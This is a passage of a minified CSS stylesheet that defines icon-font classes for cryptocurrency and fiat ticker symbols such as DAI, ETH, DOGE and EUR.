crw-s:before{content:""}.beacon-sym-crw-s:before{content:""}.sym-crw:before{content:""}.beacon-sym-crw:before{content:""}.sym-ctc-s:before{content:""}.beacon-sym-ctc-s:before{content:""}.sym-ctc:before{content:""}.beacon-sym-ctc:before{content:""}.sym-ctk-s:before{content:""}.beacon-sym-ctk-s:before{content:""}.sym-ctk:before{content:""}.beacon-sym-ctk:before{content:""}.sym-ctsi-s:before{content:""}.beacon-sym-ctsi-s:before{content:""}.sym-ctsi:before{content:""}.beacon-sym-ctsi:before{content:""}.sym-ctxc-s:before{content:""}.beacon-sym-ctxc-s:before{content:""}.sym-ctxc:before{content:""}.beacon-sym-ctxc:before{content:""}.sym-cur-s:before{content:""}.beacon-sym-cur-s:before{content:""}.sym-cur:before{content:""}.beacon-sym-cur:before{content:""}.sym-cvc-s:before{content:""}.beacon-sym-cvc-s:before{content:""}.sym-cvc:before{content:""}.beacon-sym-cvc:before{content:""}.sym-cvcoin-s:before{content:""}.beacon-sym-cvcoin-s:before{content:""}.sym-cvcoin:before{content:""}.beacon-sym-cvcoin:before{content:""}.sym-cvnt-s:before{content:""}.beacon-sym-cvnt-s:before{content:""}.sym-cvnt:before{content:""}.beacon-sym-cvnt:before{content:""}.sym-cvp-s:before{content:""}.beacon-sym-cvp-s:before{content:""}.sym-cvp:before{content:""}.beacon-sym-cvp:before{content:""}.sym-cvt-s:before{content:""}.beacon-sym-cvt-s:before{content:""}.sym-cvt:before{content:""}.beacon-sym-cvt:before{content:""}.sym-cw-s:before{content:""}.beacon-sym-cw-s:before{content:""}.sym-cw:before{content:""}.beacon-sym-cw:before{content:""}.sym-cyc-s:before{content:""}.beacon-sym-cyc-s:before{content:""}.sym-cyc:before{content:""}.beacon-sym-cyc:before{content:""}.sym-dac-s:before{content:""}.beacon-sym-dac-s:before{content:""}.sym-dac:before{content:""}.beacon-sym-dac:before{content:""}.sym-dacs-s:before{content:""}.beacon-sym-dacs-s:before{content:""}.sym-dacs:before{content:""}.beacon-sym-dacs:before{content:""}.sym-dadi-s:before{content:""}.beacon-sym-dadi-s:before{content:""}.sym-dadi:before{content:""}.beacon-sym-dadi:before{content:""}.sym-dag-s:before{content:""}.beacon-sym-dag-s:before{content:""}.sym-dag:before{content:""}.beacon-sym-dag:before{content:""}.sym-dai-s:before{content:""}.beacon-sym-dai-s:before{content:""}.sym-dai:before{content:""}.beacon-sym-dai:before{content:""}.sym-dao-s:before{content:""}.beacon-sym-dao-s:before{content:""}.sym-dao:before{content:""}.beacon-sym-dao:before{content:""}.sym-dash-s:before{content:""}.beacon-sym-dash-s:before{content:""}.sym-dash:before{content:""}.beacon-sym-dash:before{content:""}.sym-dat-s:before{content:""}.beacon-sym-dat-s:before{content:""}.sym-dat:before{content:""}.beacon-sym-dat:before{content:""}.sym-data-s:before{content:""}.beacon-sym-data-s:before{content:""}.sym-data:before{content:""}.beacon-sym-data:before{content:""}.sym-datx-s:before{content:""}.beacon-sym-datx-s:before{content:""}.sym-datx:before{content:""}.beacon-sym-datx:before{content:""}.sym-dbc-s:before{content:""}.beacon-sym-dbc-s:before{content:""}.sym-dbc:before{content:""}.beacon-sym-dbc:before{content:""}.sym-dbet-s:before{content:""}.beacon-sym-dbet-s:before{content:""}.sym-dbet:before{content:""}.beacon-sym-dbet:before{content:""}.sym-dbix-s:before{content:""}.beacon-sym-dbix-s:before{content:""}.sym-dbix:before{content:""}.beacon-sym-dbix:before{content:""}.sym-dcn-s:before{content:""}.beacon-sym-dcn-s:before{content:""}.sym-dcn:before{content:""}.beacon-sym-dcn:before{content:""}.sym-dcr-s:before{content:""}.beacon-sym-dcr-s:before{content:""}.sym-dcr:before{content:""}.beacon-sym-dcr:before{content:""}.sym-dct-s:before{content:""}.beacon-sym-dct-s:before{content:""}.sym-dct:before{content:""}.beacon-sym-dct:before{content:""}.sym-ddd-s:before{content:""}.beacon-sym-ddd-s:before{content:""}.sym-ddd:before{content:""}.beacon-sym-ddd:before{content:""}.sym-dego-s:before{content:""}.beacon-sym-dego-s:before{content:""}.sym-dego:before{content:""}.beacon-sym-dego:before{content:""}.sym-dent-s:before{content:""}.beacon-sym-dent-s:before{content:""}.sym-dent:before{content:""}.beacon-sym-dent:before{content:""}.sym-dgb-s:before{content:""}.beacon-sym-dgb-s:before{content:""}.sym-dgb:before{content:""}.beacon-sym-dgb:before{content:""}.sym-dgd-s:before{content:""}.beacon-sym-dgd-s:before{content:""}.sym-dgd:before{content:""}.beacon-sym-dgd:before{content:""}.sym-dgtx-s:before{content:""}.beacon-sym-dgtx-s:before{content:""}.sym-dgtx:before{content:""}.beacon-sym-dgtx:before{content:""}.sym-dgx-s:before{content:""}.beacon-sym-dgx-s:before{content:""}.sym-dgx:before{content:""}.beacon-sym-dgx:before{content:""}.sym-dhx-s:before{content:""}.beacon-sym-dhx-s:before{content:""}.sym-dhx:before{content:""}.beacon-sym-dhx:before{content:""}.sym-dia-s:before{content:""}.beacon-sym-dia-s:before{content:""}.sym-dia:before{content:""}.beacon-sym-dia:before{content:""}.sym-dice-s:before{content:""}.beacon-sym-dice-s:before{content:""}.sym-dice:before{content:""}.beacon-sym-dice:before{content:""}.sym-dim-s:before{content:""}.beacon-sym-dim-s:before{content:""}.sym-dim:before{content:""}.beacon-sym-dim:before{content:""}.sym-dlt-s:before{content:""}.beacon-sym-dlt-s:before{content:""}.sym-dlt:before{content:""}.beacon-sym-dlt:before{content:""}.sym-dmd-s:before{content:""}.beacon-sym-dmd-s:before{content:""}.sym-dmd:before{content:""}.beacon-sym-dmd:before{content:""}.sym-dmt-s:before{content:""}.beacon-sym-dmt-s:before{content:""}.sym-dmt:before{content:""}.beacon-sym-dmt:before{content:""}.sym-dnt-s:before{content:""}.beacon-sym-dnt-s:before{content:""}.sym-dnt:before{content:""}.beacon-sym-dnt:before{content:""}.sym-dock-s:before{content:""}.beacon-sym-dock-s:before{content:""}.sym-dock:before{content:""}.beacon-sym-dock:before{content:""}.sym-dodo-s:before{content:""}.beacon-sym-dodo-s:before{content:""}.sym-dodo:before{content:""}.beacon-sym-dodo:before{content:""}.sym-doge-s:before{content:""}.beacon-sym-doge-s:before{content:""}.sym-doge:before{content:""}.beacon-sym-doge:before{content:""}.sym-dot-s:before{content:""}.beacon-sym-dot-s:before{content:""}.sym-dot:before{content:""}.beacon-sym-dot:before{content:""}.sym-dpy-s:before{content:""}.beacon-sym-dpy-s:before{content:""}.sym-dpy:before{content:""}.beacon-sym-dpy:before{content:""}.sym-dream-s:before{content:""}.beacon-sym-dream-s:before{content:""}.sym-dream:before{content:""}.beacon-sym-dream:before{content:""}.sym-drep-s:before{content:""}.beacon-sym-drep-s:before{content:""}.sym-drep:before{content:""}.beacon-sym-drep:before{content:""}.sym-drg-s:before{content:""}.beacon-sym-drg-s:before{content:""}.sym-drg:before{content:""}.beacon-sym-drg:before{content:""}.sym-drgn-s:before{content:""}.beacon-sym-drgn-s:before{content:""}.sym-drgn:before{content:""}.beacon-sym-drgn:before{content:""}.sym-drt-s:before{content:""}.beacon-sym-drt-s:before{content:""}.sym-drt:before{content:""}.beacon-sym-drt:before{content:""}.sym-dta-s:before{content:""}.beacon-sym-dta-s:before{content:""}.sym-dta:before{content:""}.beacon-sym-dta:before{content:""}.sym-dtb-s:before{content:""}.beacon-sym-dtb-s:before{content:""}.sym-dtb:before{content:""}.beacon-sym-dtb:before{content:""}.sym-dtr-s:before{content:""}.beacon-sym-dtr-s:before{content:""}.sym-dtr:before{content:""}.beacon-sym-dtr:before{content:""}.sym-dusk-s:before{content:""}.beacon-sym-dusk-s:before{content:""}.sym-dusk:before{content:""}.beacon-sym-dusk:before{content:""}.sym-dx-s:before{content:""}.beacon-sym-dx-s:before{content:""}.sym-dx:before{content:""}.beacon-sym-dx:before{content:""}.sym-dyn-s:before{content:""}.beacon-sym-dyn-s:before{content:""}.sym-dyn:before{content:""}.beacon-sym-dyn:before{content:""}.sym-easy:before{content:""}.beacon-sym-easy:before{content:""}.sym-ecom-s:before{content:""}.beacon-sym-ecom-s:before{content:""}.sym-ecom:before{content:""}.beacon-sym-ecom:before{content:""}.sym-edc-s:before{content:""}.beacon-sym-edc-s:before{content:""}.sym-edc:before{content:""}.beacon-sym-edc:before{content:""}.sym-edg-s:before{content:""}.beacon-sym-edg-s:before{content:""}.sym-edg:before{content:""}.beacon-sym-edg:before{content:""}.sym-edo-s:before{content:""}.beacon-sym-edo-s:before{content:""}.sym-edo:before{content:""}.beacon-sym-edo:before{content:""}.sym-edr-s:before{content:""}.beacon-sym-edr-s:before{content:""}.sym-edr:before{content:""}.beacon-sym-edr:before{content:""}.sym-egld-s:before{content:""}.beacon-sym-egld-s:before{content:""}.sym-egld:before{content:""}.beacon-sym-egld:before{content:""}.sym-egt-s:before{content:""}.beacon-sym-egt-s:before{content:""}.sym-egt:before{content:""}.beacon-sym-egt:before{content:""}.sym-eko-s:before{content:""}.beacon-sym-eko-s:before{content:""}.sym-eko:before{content:""}.beacon-sym-eko:before{content:""}.sym-ekt-s:before{content:""}.beacon-sym-ekt-s:before{content:""}.sym-ekt:before{content:""}.beacon-sym-ekt:before{content:""}.sym-ela-s:before{content:""}.beacon-sym-ela-s:before{content:""}.sym-ela:before{content:""}.beacon-sym-ela:before{content:""}.sym-elec-s:before{content:""}.beacon-sym-elec-s:before{content:""}.sym-elec:before{content:""}.beacon-sym-elec:before{content:""}.sym-elf-s:before{content:""}.beacon-sym-elf-s:before{content:""}.sym-elf:before{content:""}.beacon-sym-elf:before{content:""}.sym-em-s:before{content:""}.beacon-sym-em-s:before{content:""}.sym-em:before{content:""}.beacon-sym-em:before{content:""}.sym-emc-s:before{content:""}.beacon-sym-emc-s:before{content:""}.sym-emc:before{content:""}.beacon-sym-emc:before{content:""}.sym-emc2-s:before{content:""}.beacon-sym-emc2-s:before{content:""}.sym-emc2:before{content:""}.beacon-sym-emc2:before{content:""}.sym-eng-s:before{content:""}.beacon-sym-eng-s:before{content:""}.sym-eng:before{content:""}.beacon-sym-eng:before{content:""}.sym-enj-s:before{content:""}.beacon-sym-enj-s:before{content:""}.sym-enj:before{content:""}.beacon-sym-enj:before{content:""}.sym-eos-s:before{content:""}.beacon-sym-eos-s:before{content:""}.sym-eos:before{content:""}.beacon-sym-eos:before{content:""}.sym-eosdac-s:before{content:""}.beacon-sym-eosdac-s:before{content:""}.sym-eosdac:before{content:""}.beacon-sym-eosdac:before{content:""}.sym-eq-s:before{content:""}.beacon-sym-eq-s:before{content:""}.sym-eq:before{content:""}.beacon-sym-eq:before{content:""}.sym-erd-s:before{content:""}.beacon-sym-erd-s:before{content:""}.sym-erd:before{content:""}.beacon-sym-erd:before{content:""}.sym-ern-s:before{content:""}.beacon-sym-ern-s:before{content:""}.sym-ern:before{content:""}.beacon-sym-ern:before{content:""}.sym-esd-s:before{content:""}.beacon-sym-esd-s:before{content:""}.sym-esd:before{content:""}.beacon-sym-esd:before{content:""}.sym-etc-s:before{content:""}.beacon-sym-etc-s:before{content:""}.sym-etc:before{content:""}.beacon-sym-etc:before{content:""}.sym-eth-s:before{content:""}.beacon-sym-eth-s:before{content:""}.sym-eth:before{content:""}.beacon-sym-eth:before{content:""}.sym-ethup-s:before{content:""}.beacon-sym-ethup-s:before{content:""}.sym-ethup:before{content:""}.beacon-sym-ethup:before{content:""}.sym-etn-s:before{content:""}.beacon-sym-etn-s:before{content:""}.sym-etn:before{content:""}.beacon-sym-etn:before{content:""}.sym-etp-s:before{content:""}.beacon-sym-etp-s:before{content:""}.sym-etp:before{content:""}.beacon-sym-etp:before{content:""}.sym-eur-s:before{content:""}.beacon-sym-eur-s:before{content:""}.sym-eur:before{content:""}.beacon-sym-eur:before{content:""}.sym-eurs-s:before{content:""}.beacon-sym-eurs-s:before{content:""}.sym-eurs:before{content:""}.beacon-sym-eurs:before{content:""}.sym-eurt-s:before{content:""}.beacon-sym-eurt-s:before{content:""}.sym-eurt:before{content:""}.beacon-sym-eurt:before{content:""}.sym-evn-s:before{content:""}.beacon-sym-evn-s:before{content:""}.sym-evn:before{content:""}.beacon-sym-evn:before{content:""}.sym-evx-s:before{content:""}.beacon-sym-evx-s:before{content:""}.sym-evx:before{content:""}.beacon-sym-evx:before{content:""}.sym-ewt-s:before{content:""}.beacon-sym-ewt-s:before{content:""}.sym-ewt:before{content:""}.beacon-sym-ewt:before{content:""}.sym-exp-s:before{content:""}.beacon-sym-exp-s:before{content:""}.sym-exp:before{content:""}.beacon-sym-exp:before{content:""}.sym-exrd-s:before{content:""}.beacon-sym-exrd-s:before{content:""}.sym-exrd:before{content:""}.beacon-sym-exrd:before{content:""}.sym-exy-s:before{content:""}.beacon-sym-exy-s:before{content:""}.sym-exy:before{content:""}.beacon-sym-exy:before{content:""}.sym-fair-s:before{content:""}.beacon-sym-fair-s:before{content:""}.sym-fair:before{content:""}.beacon-sym-fair:before{content:""}.sym-fct-s:before{content:""}.beacon-sym-fct-s:before{content:""}.sym-fct:before{content:""}.beacon-sym-fct:before{content:""}.sym-fdz-s:before{content:""}.beacon-sym-fdz-s:before{content:""}.sym-fdz:before{content:""}.beacon-sym-fdz:before{content:""}.sym-fee-s:before{content:""}.beacon-sym-fee-s:before{content:""}.sym-fee:before{content:""}.beacon-sym-fee:before{content:""}.sym-fet-s:before{content:""}.beacon-sym-fet-s:before{content:""}.sym-fet:before{content:""}.beacon-sym-fet:before{content:""}.sym-fil-s:before{content:""}.beacon-sym-fil-s:before{content:""}.sym-fil:before{content:""}.beacon-sym-fil:before{content:""}.sym-fio-s:before{content:""}.beacon-sym-fio-s:before{content:""}.sym-fio:before{content:""}.beacon-sym-fio:before{content:""}.sym-firo-s:before{content:""}.beacon-sym-firo-s:before{content:""}.sym-firo:before{content:""}.beacon-sym-firo:before{content:""}.sym-fis-s:before{content:""}.beacon-sym-fis-s:before{content:""}.sym-fis:before{content:""}.beacon-sym-fis:before{content:""}.sym-fldc-s:before{content:""}.beacon-sym-fldc-s:before{content:""}.sym-fldc:before{content:""}.beacon-sym-fldc:before{content:""}.sym-flo-s:before{content:""}.beacon-sym-flo-s:before{content:""}.sym-flo:before{content:""}.beacon-sym-flo:before{content:""}.sym-flow-s:before{content:""}.beacon-sym-flow-s:before{content:""}.sym-flow:before{content:""}.beacon-sym-flow:before{content:""}.sym-fluz-s:before{content:""}.beacon-sym-fluz-s:before{content:""}.sym-fluz:before{content:""}.beacon-sym-fluz:before{content:""}.sym-fnb-s:before{content:""}.beacon-sym-fnb-s:before{content:""}.sym-fnb:before{content:""}.beacon-sym-fnb:before{content:""}.sym-foam-s:before{content:""}.beacon-sym-foam-s:before{content:""}.sym-foam:before{content:""}.beacon-sym-foam:before{content:""}.sym-for-s:before{content:""}.beacon-sym-for-s:before{content:""}.sym-for:before{content:""}.beacon-sym-for:before{content:""}.sym-fota-s:before{content:""}.beacon-sym-fota-s:before{content:""}.sym-fota:before{content:""}.beacon-sym-fota:before{content:""}.sym-frax-s:before{content:""}.beacon-sym-frax-s:before{content:""}.sym-frax:before{content:""}.beacon-sym-frax:before{content:""}.sym-front-s:before{content:""}.beacon-sym-front-s:before{content:""}.sym-front:before{content:""}.beacon-sym-front:before{content:""}.sym-fsn-s:before{content:""}.beacon-sym-fsn-s:before{content:""}.sym-fsn:before{content:""}.beacon-sym-fsn:before{content:""}.sym-ftc-s:before{content:""}.beacon-sym-ftc-s:before{content:""}.sym-ftc:before{content:""}.beacon-sym-ftc:before{content:""}.sym-fti-s:before{content:""}.beacon-sym-fti-s:before{content:""}.sym-fti:before{content:""}.beacon-sym-fti:before{content:""}.sym-ftm-s:before{content:""}.beacon-sym-ftm-s:before{content:""}.sym-ftm:before{content:""}.beacon-sym-ftm:before{content:""}.sym-ftt-s:before{content:""}.beacon-sym-ftt-s:before{content:""}.sym-ftt:before{content:""}.beacon-sym-ftt:before{content:""}.sym-ftx-s:before{content:""}.beacon-sym-ftx-s:before{content:""}.sym-ftx:before{content:""}.beacon-sym-ftx:before{content:""}.sym-fuel-s:before{content:""}.beacon-sym-fuel-s:before{content:""}.sym-fuel:before{content:""}.beacon-sym-fuel:before{content:""}.sym-fun-s:before{content:""}.beacon-sym-fun-s:before{content:""}.sym-fun:before{content:""}.beacon-sym-fun:before{content:""}.sym-fx-s:before{content:""}.beacon-sym-fx-s:before{content:""}.sym-fx:before{content:""}.beacon-sym-fx:before{content:""}.sym-fxc-s:before{content:""}.beacon-sym-fxc-s:before{content:""}.sym-fxc:before{content:""}.beacon-sym-fxc:before{content:""}.sym-fxs-s:before{content:""}.beacon-sym-fxs-s:before{content:""}.sym-fxs:before{content:""}.beacon-sym-fxs:before{content:""}.sym-fxt-s:before{content:""}.beacon-sym-fxt-s:before{content:""}.sym-fxt:before{content:""}.beacon-sym-fxt:before{content:""}.sym-game-s:before{content:""}.beacon-sym-game-s:before{content:""}.sym-game:before{content:""}.beacon-sym-game:before{content:""}.sym-gard-s:before{content:""}.beacon-sym-gard-s:before{content:""}.sym-gard:before{content:""}.beacon-sym-gard:before{content:""}.sym-gas-s:before{content:""}.beacon-sym-gas-s:before{content:""}.sym-gas:before{content:""}.beacon-sym-gas:before{content:""}.sym-gbc-s:before{content:""}.beacon-sym-gbc-s:before{content:""}.sym-gbc:before{content:""}.beacon-sym-gbc:before{content:""}.sym-gbp-s:before{content:""}.beacon-sym-gbp-s:before{content:""}.sym-gbp:before{content:""}.beacon-sym-gbp:before{content:""}.sym-gbx-s:before{content:""}.beacon-sym-gbx-s:before{content:""}.sym-gbx:before{content:""}.beacon-sym-gbx:before{content:""}.sym-gbyte-s:before{content:""}.beacon-sym-gbyte-s:before{content:""}.sym-gbyte:before{content:""}.beacon-sym-gbyte:before{content:""}.sym-gcc-s:before{content:""}.beacon-sym-gcc-s:before{content:""}.sym-gcc:before{content:""}.beacon-sym-gcc:before{content:""}.sym-gen-s:before{content:""}.beacon-sym-gen-s:before{content:""}.sym-gen:before{content:""}.beacon-sym-gen:before{content:""}.sym-gens-s:before{content:""}.beacon-sym-gens-s:before{content:""}.sym-gens:before{content:""}.beacon-sym-gens:before{content:""}.sym-get-s:before{content:""}.beacon-sym-get-s:before{content:""}.sym-get:before{content:""}.beacon-sym-get:before{content:""}.sym-ghst-s:before{content:""}.beacon-sym-ghst-s:before{content:""}.sym-ghst:before{content:""}.beacon-sym-ghst:before{content:""}.sym-glc-s:before{content:""}.beacon-sym-glc-s:before{content:""}.sym-glc:before{content:""}.beacon-sym-glc:before{content:""}.sym-gld-s:before{content:""}.beacon-sym-gld-s:before{content:""}.sym-gld:before{content:""}.beacon-sym-gld:before{content:""}.sym-glm-s:before{content:""}.beacon-sym-glm-s:before{content:""}.sym-glm:before{content:""}.beacon-sym-glm:before{content:""}.sym-glmr-s:before{content:""}.beacon-sym-glmr-s:before{content:""}.sym-glmr:before{content:""}.beacon-sym-glmr:before{content:""}.sym-gmat-s:before{content:""}.beacon-sym-gmat-s:before{content:""}.sym-gmat:before{content:""}.beacon-sym-gmat:before{content:""}.sym-gno-s:before{content:""}.beacon-sym-gno-s:before{content:""}.sym-gno:before{content:""}.beacon-sym-gno:before{content:""}.sym-gnt-s:before{content:""}.beacon-sym-gnt-s:before{content:""}.sym-gnt:before{content:""}.beacon-sym-gnt:before{content:""}.sym-gnx-s:before{content:""}.beacon-sym-gnx-s:before{content:""}.sym-gnx:before{content:""}.beacon-sym-gnx:before{content:""}.sym-go-s:before{content:""}.beacon-sym-go-s:before{content:""}.sym-go:before{content:""}.beacon-sym-go:before{content:""}.sym-got-s:before{content:""}.beacon-sym-got-s:before{content:""}.sym-got:before{content:""}.beacon-sym-got:before{content:""}.sym-grc-s:before{content:""}.beacon-sym-grc-s:before{content:""}.sym-grc:before{content:""}.beacon-sym-grc:before{content:""}.sym-grin-s:before{content:""}.beacon-sym-grin-s:before{content:""}.sym-grin:before{content:""}.beacon-sym-grin:before{content:""}.sym-grs-s:before{content:""}.beacon-sym-grs-s:before{content:""}.sym-grs:before{content:""}.beacon-sym-grs:before{content:""}.sym-grt-s:before{content:""}.beacon-sym-grt-s:before{content:""}.sym-grt:before{content:""}.beacon-sym-grt:before{content:""}.sym-gsc-s:before{content:""}.beacon-sym-gsc-s:before{content:""}.sym-gsc:before{content:""}.beacon-sym-gsc:before{content:""}.sym-gt-s:before{content:""}.beacon-sym-gt-s:before{content:""}.sym-gt:before{content:""}.beacon-sym-gt:before{content:""}.sym-gtc-s:before{content:""}.beacon-sym-gtc-s:before{content:""}.sym-gtc:before{content:""}.beacon-sym-gtc:before{content:""}.sym-gto-s:before{content:""}.beacon-sym-gto-s:before{content:""}.sym-gto:before{content:""}.beacon-sym-gto:before{content:""}.sym-gup-s:before{content:""}.beacon-sym-gup-s:before{content:""}.sym-gup:before{content:""}.beacon-sym-gup:before{content:""}.sym-gusd-s:before{content:""}.beacon-sym-gusd-s:before{content:""}.sym-gusd:before{content:""}.beacon-sym-gusd:before{content:""}.sym-gvt-s:before{content:""}.beacon-sym-gvt-s:before{content:""}.sym-gvt:before{content:""}.beacon-sym-gvt:before{content:""}.sym-gxc-s:before{content:""}.beacon-sym-gxc-s:before{content:""}.sym-gxc:before{content:""}.beacon-sym-gxc:before{content:""}.sym-gxs-s:before{content:""}.beacon-sym-gxs-s:before{content:""}.sym-gxs:before{content:""}.beacon-sym-gxs:before{content:""}.sym-hard-s:before{content:""}.beacon-sym-hard-s:before{content:""}.sym-hard:before{content:""}.beacon-sym-hard:before{content:""}.sym-hbar-s:before{content:""}.beacon-sym-hbar-s:before{content:""}.sym-hbar:before{content:""}.beacon-sym-hbar:before{content:""}.sym-hc-s:before{content:""}.beacon-sym-hc-s:before{content:""}.sym-hc:before{content:""}.beacon-sym-hc:before{content:""}.sym-hdx-s:before{content:""}.beacon-sym-hdx-s:before{content:""}.sym-hdx:before{content:""}.beacon-sym-hdx:before{content:""}.sym-hedg-s:before{content:""}.beacon-sym-hedg-s:before{content:""}.sym-hedg:before{content:""}.beacon-sym-hedg:before{content:""}.sym-hex-s:before{content:""}.beacon-sym-hex-s:before{content:""}.sym-hex:before{content:""}.beacon-sym-hex:before{content:""}.sym-hit-s:before{content:""}.beacon-sym-hit-s:before{content:""}.sym-hit:before{content:""}.beacon-sym-hit:before{content:""}.sym-hive-s:before{content:""}.beacon-sym-hive-s:before{content:""}.sym-hive:before{content:""}.beacon-sym-hive:before{content:""}.sym-hkd-s:before{content:""}.beacon-sym-hkd-s:before{content:""}.sym-hkd:before{content:""}.beacon-sym-hkd:before{content:""}.sym-hmq-s:before{content:""}.beacon-sym-hmq-s:before{content:""}.sym-hmq:before{content:""}.beacon-sym-hmq:before{content:""}.sym-hns-s:before{content:""}.beacon-sym-hns-s:before{content:""}.sym-hns:before{content:""}.beacon-sym-hns:before{content:""}.sym-hot-s:before{content:""}.beacon-sym-hot-s:before{content:""}.sym-hot:before{content:""}.beacon-sym-hot:before{content:""}.sym-hpb-s:before{content:""}.beacon-sym-hpb-s:before{content:""}.sym-hpb:before{content:""}.beacon-sym-hpb:before{content:""}.sym-hpc-s:before{content:""}.beacon-sym-hpc-s:before{content:""}.sym-hpc:before{content:""}.beacon-sym-hpc:before{content:""}.sym-hpt-s:before{content:""}.beacon-sym-hpt-s:before{content:""}.sym-hpt:before{content:""}.beacon-sym-hpt:before{content:""}.sym-hsc-s:before{content:""}.beacon-sym-hsc-s:before{content:""}.sym-hsc:before{content:""}.beacon-sym-hsc:before{content:""}.sym-hsr-s:before{content:""}.beacon-sym-hsr-s:before{content:""}.sym-hsr:before{content:""}.beacon-sym-hsr:before{content:""}.sym-hst-s:before{content:""}.beacon-sym-hst-s:before{content:""}.sym-hst:before{content:""}.beacon-sym-hst:before{content:""}.sym-ht-s:before{content:""}.beacon-sym-ht-s:before{content:""}.sym-ht:before{content:""}.beacon-sym-ht:before{content:""}.sym-html-s:before{content:""}.beacon-sym-html-s:before{content:""}.sym-html:before{content:""}.beacon-sym-html:before{content:""}.sym-huc-s:before{content:""}.beacon-sym-huc-s:before{content:""}.sym-huc:before{content:""}.beacon-sym-huc:before{content:""}.sym-hvn-s:before{content:""}.beacon-sym-hvn-s:before{content:""}.sym-hvn:before{content:""}.beacon-sym-hvn:before{content:""}.sym-hxro-s:before{content:""}.beacon-sym-hxro-s:before{content:""}.sym-hxro:before{content:""}.beacon-sym-hxro:before{content:""}.sym-hyc-s:before{content:""}.beacon-sym-hyc-s:before{content:""}.sym-hyc:before{content:""}.beacon-sym-hyc:before{content:""}.sym-hydra-s:before{content:""}.beacon-sym-hydra-s:before{content:""}.sym-hydra:before{content:""}.beacon-sym-hydra:before{content:""}.sym-hydro-s:before{content:""}.beacon-sym-hydro-s:before{content:""}.sym-hydro:before{content:""}.beacon-sym-hydro:before{content:""}.sym-icn-s:before{content:""}.beacon-sym-icn-s:before{content:""}.sym-icn:before{content:""}.beacon-sym-icn:before{content:""}.sym-icos-s:before{content:""}.beacon-sym-icos-s:before{content:""}.sym-icos:before{content:""}.beacon-sym-icos:before{content:""}.sym-icx-s:before{content:""}.beacon-sym-icx-s:before{content:""}.sym-icx:before{content:""}.beacon-sym-icx:before{content:""}.sym-idex-s:before{content:""}.beacon-sym-idex-s:before{content:""}.sym-idex:before{content:""}.beacon-sym-idex:before{content:""}.sym-idh-s:before{content:""}.beacon-sym-idh-s:before{content:""}.sym-idh:before{content:""}.beacon-sym-idh:before{content:""}.sym-idr-s:before{content:""}.beacon-sym-idr-s:before{content:""}.sym-idr:before{content:""}.beacon-sym-idr:before{content:""}.sym-ift-s:before{content:""}.beacon-sym-ift-s:before{content:""}.sym-ift:before{content:""}.beacon-sym-ift:before{content:""}.sym-ignis-s:before{content:""}.beacon-sym-ignis-s:before{content:""}.sym-ignis:before{content:""}.beacon-sym-ignis:before{content:""}.sym-ihf-s:before{content:""}.beacon-sym-ihf-s:before{content:""}.sym-ihf:before{content:""}.beacon-sym-ihf:before{content:""}.sym-iht-s:before{content:""}.beacon-sym-iht-s:before{content:""}.sym-iht:before{content:""}.beacon-sym-iht:before{content:""}.sym-ilc-s:before{content:""}.beacon-sym-ilc-s:before{content:""}.sym-ilc:before{content:""}.beacon-sym-ilc:before{content:""}.sym-incnt-s:before{content:""}.beacon-sym-incnt-s:before{content:""}.sym-incnt:before{content:""}.beacon-sym-incnt:before{content:""}.sym-ind-s:before{content:""}.beacon-sym-ind-s:before{content:""}.sym-ind:before{content:""}.beacon-sym-ind:before{content:""}.sym-inj-s:before{content:""}.beacon-sym-inj-s:before{content:""}.sym-inj:before{content:""}.beacon-sym-inj:before{content:""}.sym-ink-s:before{content:""}.beacon-sym-ink-s:before{content:""}.sym-ink:before{content:""}.beacon-sym-ink:before{content:""}.sym-inr-s:before{content:""}.beacon-sym-inr-s:before{content:""}.sym-inr:before{content:""}.beacon-sym-inr:before{content:""}.sym-ins-s:before{content:""}.beacon-sym-ins-s:before{content:""}.sym-ins:before{content:""}.beacon-sym-ins:before{content:""}.sym-int-s:before{content:""}.beacon-sym-int-s:before{content:""}.sym-int:before{content:""}.beacon-sym-int:before{content:""}.sym-ioc-s:before{content:""}.beacon-sym-ioc-s:before{content:""}.sym-ioc:before{content:""}.beacon-sym-ioc:before{content:""}.sym-ion-s:before{content:""}.beacon-sym-ion-s:before{content:""}.sym-ion:before{content:""}.beacon-sym-ion:before{content:""}.sym-iost-s:before{content:""}.beacon-sym-iost-s:before{content:""}.sym-iost:before{content:""}.beacon-sym-iost:before{content:""}.sym-iot-s:before{content:""}.beacon-sym-iot-s:before{content:""}.sym-iot:before{content:""}.beacon-sym-iot:before{content:""}.sym-iotx-s:before{content:""}.beacon-sym-iotx-s:before{content:""}.sym-iotx:before{content:""}.beacon-sym-iotx:before{content:""}.sym-iq-s:before{content:""}.beacon-sym-iq-s:before{content:""}.sym-iq:before{content:""}.beacon-sym-iq:before{content:""}.sym-iris-s:before{content:""}.beacon-sym-iris-s:before{content:""}.sym-iris:before{content:""}.beacon-sym-iris:before{content:""}.sym-itc-s:before{content:""}.beacon-sym-itc-s:before{content:""}.sym-itc:before{content:""}.beacon-sym-itc:before{content:""}.sym-ivy-s:before{content:""}.beacon-sym-ivy-s:before{content:""}.sym-ivy:before{content:""}.beacon-sym-ivy:before{content:""}.sym-ixt-s:before{content:""}.beacon-sym-ixt-s:before{content:""}.sym-ixt:before{content:""}.beacon-sym-ixt:before{content:""}.sym-jnt-s:before{content:""}.beacon-sym-jnt-s:before{content:""}.sym-jnt:before{content:""}.beacon-sym-jnt:before{content:""}.sym-jpy-s:before{content:""}.beacon-sym-jpy-s:before{content:""}.sym-jpy:before{content:""}.beacon-sym-jpy:before{content:""}.sym-jst-s:before{content:""}.beacon-sym-jst-s:before{content:""}.sym-jst:before{content:""}.beacon-sym-jst:before{content:""}.sym-juv-s:before{content:""}.beacon-sym-juv-s:before{content:""}.sym-juv:before{content:""}.beacon-sym-juv:before{content:""}.sym-kan-s:before{content:""}.beacon-sym-kan-s:before{content:""}.sym-kan:before{content:""}.beacon-sym-kan:before{content:""}.sym-kar-s:before{content:""}.beacon-sym-kar-s:before{content:""}.sym-kar:before{content:""}.beacon-sym-kar:before{content:""}.sym-kava-s:before{content:""}.beacon-sym-kava-s:before{content:""}.sym-kava:before{content:""}.beacon-sym-kava:before{content:""}.sym-kbc-s:before{content:""}.beacon-sym-kbc-s:before{content:""}.sym-kbc:before{content:""}.beacon-sym-kbc:before{content:""}.sym-kcash-s:before{content:""}.beacon-sym-kcash-s:before{content:""}.sym-kcash:before{content:""}.beacon-sym-kcash:before{content:""}.sym-keep-s:before{content:""}.beacon-sym-keep-s:before{content:""}.sym-keep:before{content:""}.beacon-sym-keep:before{content:""}.sym-key-s:before{content:""}.beacon-sym-key-s:before{content:""}.sym-key:before{content:""}.beacon-sym-key:before{conten